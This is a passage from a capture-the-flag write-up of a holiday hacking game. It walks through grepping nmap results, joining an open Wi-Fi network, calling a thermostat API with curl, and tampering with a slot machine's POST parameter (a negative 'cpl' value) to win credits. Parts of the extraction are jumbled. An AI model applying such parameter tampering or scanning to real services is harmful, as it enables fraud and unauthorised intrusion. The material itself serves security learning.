

Before we open the Wi-Fi Dongle's CLI interface, let's talk to Greasy, and help him with his Nmap-output issues, click the terminal to play:



### What port does 34.76.1.22 have open?



#### What port does 34.77.207.226 have open?

elf@7783f1ad458f:~\$ **cat bigscan.gnmap | grep 34.77.207.226 | grep open** Host: 34.77.207.226 () Ports: <mark>8080</mark>/open/tcp//http-proxy/// Ignored State: filtered (999) elf@7783f1ad458f:~\$ **quizme** What port does 34.77.207.226 have open? Please enter your answer or press h for a hint: **8080** That's correct! We used this as a solution: grep 34.77.207.226 bigscan.gnmap Like the previous challenge, this searches the nmap output file for a specific IP address. In the output, we see TCP port 8080 is open: 8080/open/tcp//http-proxy/// You have 4 challenges left.

### How many hosts appear "Up" in the scan?

#### elf@7783f1ad458f:~\$ **cat bigscan.gnmap | grep Up | wc -l** 26054 elf@7783f1ad458f:~\$ **quizme**

How many hosts appear "Up" in the scan? Please enter your answer or press h for a hint: **26054** That's correct! We used this as a solution:

grep Up bigscan.gnmap | wc -l Running the grep part of the command returns every line with "Up" in it, and wc counts the bytes, characters, words, and lines that come out of grep. Using "-l" only shows lines. You have 3 challenges left.

How many hosts have a web port open? (Let's just use TCP ports 80, 443, and 8080)

elf@2acd55c2c6fc:~\$ **cat bigscan.gnmap | grep '\ 80/\|\ 443/\|\ 8080/' | grep open | wc -l** 14372 elf@fadc865cc9c5:~\$ **quizme** How many hosts have a web port open? (Let's just use TCP ports 80, 443, and 8080) Please enter your answer or press h for a hint: **14372** That's correct! We used this as a solution: grep -E "(80|443|8080)/open" bigscan.gnmap | wc -l Using "-E" tells grep we"re giving it a regular expression (regex). In this case, that regex says, "I want lines that have 8080/open, 443/open, or 80/open." If you want to be MORE correct, you might use "(\s8080|\s443|\s80)/open" to ensure you don't snag ports like 50080, but there weren't any in this file. You have 2 challenges left.

How many hosts with status Up have no (detected) open TCP ports?



rack. Ungh. ... Oh! Grack. Ungh. ... Oh<br>You really did it?

elf@fadc865cc9c5:~\$ **echo \$((1000 - `cat bigscan.gnmap | grep closed | cut -f4 -d: | sort -n | head -n 1 | cut -f2 -d\( | cut -f1 -d\)`))** 12 elf@fadc865cc9c5:~\$ **quizme** What's the greatest number of TCP ports any one host has open? Please enter your answer or press h for a hint: **12** That's correct! We used this as a solution: grep -E "(open.\*){12,}" bigscan.gnmap | wc -l && grep -E "(open.\*){13,}" bigscan.gnmap | wc -l In our solution, we count how many lines have "open" in them a number of times. We get a few for 12 and none for 13. One crafty tester employed the mighty powers of awk like this: awk 'BEGIN {print}{print gsub(/open/,"") ""}' bigscan.gnmap | sort -nr | head -1 You've done it!

When we talk to Greasy again, he'll give us a few tips. Get close to the frozen entrance of Frost Tower for the best Wi-Fi-signal. Then grab the Wi-Fi-dongle from our items and open a CLI: Items > WiFi Dongle > Open WiFi CLI.

IEEE 802.11 ESSID:off/any Mode:Managed Access Point: Not-Associated Tx-Power=22 dBm Retry:off RTS thr:off Fragment thr=7 B Power Management:on



Well, OK then. Here's what I know about the wifi here.

Scanning for Wi-Fi networks with iwlist will be location-dependent. You may need to move around the North Pole and keep scanning to identify a Wi-Fi network.

Wireless in Linux is supported by many tools, but iwlist and iwconfig are commonly used at the command line.

The curl utility can make HTTP requests at the command line!

By default, curl makes an HTTP GET request. You can add --request POST as a command line argument to make an HTTP POST request. When sending HTTP POST, add --data-binary followed by the data you want to send as the POST body.

...

First, we setup our Wi-Fi-connection:

#### ATTENTION ALL ELVES

In Santa's workshop (wireless division), we've been busy adding new Cranberry Pi features. We're proud to present an experimental version of the Cranberry Pi, now with Wi-Fi support!

This beta version of the Cranberry Pi has Wi-Fi hardware and software support using the Linux wireless-tools package. This means you can use iwlist to search for Wi-Fi networks, and connect with iwconfig! Read the manual pages to learn more about these commands:

man iwlist

man iwconfig

I'm afraid there aren't a lot of Wi-Fi networks in the North Pole yet, but if you keep scanning maybe you'll find something interesting.

- Sparkle Redberry

#### elf@6ab1acbc7e37:~\$ **iwconfig**

#### elf@6ab1acbc7e37:~\$ **iwlist wlan0 scanning** wlan0 Scan completed : Cell 01 - Address: 02:4A:46:68:69:21

 Frequency:5.2 GHz (Channel 40) Quality=48/70 Signal level=-62 dBm Encryption key:off Bit Rates:400 Mb/s

ESSID:"FROST-Nidus-Setup"

elf@6ab1acbc7e37:~\$ **iwconfig wlan0 essid FROST-Nidus-Setup** \*\* New network connection to Nidus Thermostat detected! Visit <http://nidus-setup:8080/> to complete setup (The setup is compatible with the 'curl' utility)

The network-connection is successful, let's check out the API-documentation:

elf@6ab1acbc7e37:~\$ **curl<http://nidus-setup:8080/>**

◈ ◈ ──────────────────────────────────────────────────────────────────────────────

Nidus Thermostat Setup

◈ ◈ ──────────────────────────────────────────────────────────────────────────────

WARNING Your Nidus Thermostat is not currently configured! Access to this device is restricted until you register your thermostat » /register. Once you have completed registration, the device will be fully activated.

In the meantime, Due to North Pole Health and Safety regulations 42 N.P.H.S 2600(h)(0) - frostbite protection, you may adjust the temperature.

Page 9 of 50



Nice... /api/cooler is available without registering, so we can utilize that access to heat up the frontdoor:



When the door melted, I noticed another Troll, Grimy, standing in close proximity to the door. When I talked to him, he had some extra hints for us :-)



Page 10 of 50

### <span id="page-10-1"></span>OBJECTIVE 4) SLOT MACHINE INVESTIGATION [SLOT MACHINE SCRUTINY]

*Difficulty: 2 - Test the security of Jack Frost's [slot machines](https://slots.jackfrosttower.com/). What does the Jack Frost Tower casino security team threaten to do when your coin total exceeds 1000? Submit the string in the server data.response element. Talk to Noel Boetie outside Santa's Castle for help.*

### <span id="page-10-0"></span>Logic Munchers Terminal-challenge

First, let's visit Noel, and play the game...



Snarf. Hrung. Phlthth.<br>Snarf. Hrung. Phlthtl Snarf. Hrung. Phlthth. I'm Hubris Selfington. The big boss told me he's worried about vulnerabilities in his slot machines, especially this one. Statistically speaking, it seems to be paying out way too much. He asked me to see if there are any security flaws in it. The boss has HUGE plans and we've gotta make sure we are running a tight ship here at Frost Tower. Can you help me find the issue? I mean, I could TOTALLY do this on my own, but I want to give you a chance first. Yeah, that's exactly how I would have solved it, but thanks.



modify the cpl-value in the POST-request to a negative number, let's say -1337 :-) 





betamount=1&numline=20&cpl=-1337

Great! We won a lot of credits and found the string in the server's response-element: "I'm going to have some bouncer trolls bounce you right out of this casino!".

We were so busy hacking the slot-machines, that we once again missed talking to a nearby troll, that turned out to have some hints for us:

### **H**ubris Selfington

...

### <span id="page-11-1"></span>OBJECTIVE 5) STRANGE USB DEVICE

Difficulty: 2 - Assist the elves in reverse engineering the strange USB device. Visit Santa's Talks Floor and hit up Jewel Loggins for advice.

### <span id="page-11-0"></span>IPv6 Sandbox Terminal-challenge

First, let's visit Jewel in the Talks Lobby and help him out with his IPv6 issues… Alter talking to Jewel, click the IPv6 Sandbox-terminal to play:

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0



Nmap done: 256 IP addresses (3 hosts up) scanned in 23.38 seconds elf@097fab552d58:~\$ **curl http://ipv6-server.ipv6guest.kringlecastle.com/** <html> <head><title>Candy Striper</title></head> <body> <marquee>I love striping!</marquee> his site is a lot more fun over IPv6. Seriously - this isn't a trick like a certain ASCII telnet server.... </body> </html> elf@097fab552d58:~\$ **curl -6 http://ipv6-server.ipv6guest.kringlecastle.com** <html> <head><title>Candy Striper v6</title></head>

After checking our local IP-address, we can scan the IPv4 subnet (as IPv6-networks are just too large to do a practical port-scan of all possible addresses). On IPv4, we find a web-server that, when we visit it using **curl**, tells us to visit it via IPv6. We can use the DNS-name nmap gave us to visit the site on IPv4 and IPv6:

elf@097fab552d58:~\$ **nmap 192.168.160.0/24 -p-**Starting Nmap 7.70 ( https://nmap.org ) at 2022-01-02 20:22 UTC Nmap scan report for 192.168.160.1 Host is up (0.00012s latency). Not shown: 65532 closed ports PORT STATE SERVICE 22/tcp open ssh 3000/tcp filtered ppp 8000/tcp open http-alt

Nmap scan report for ipv6-server.ipv6guest.kringlecastle.com (192.168.160.2) Host is up (0.00037s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http

Nmap scan report for 097fab552d58 (192.168.160.3) Host is up (0.0030s latency). All 65535 scanned ports on 097fab552d58 (192.168.160.3) are closed

Page 12 of 50

